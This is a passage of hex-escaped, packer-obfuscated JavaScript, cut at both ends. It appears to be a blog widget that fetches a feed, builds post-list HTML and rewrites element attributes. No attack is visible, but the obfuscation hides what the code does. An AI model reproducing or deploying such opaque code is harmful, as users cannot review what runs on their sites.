\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\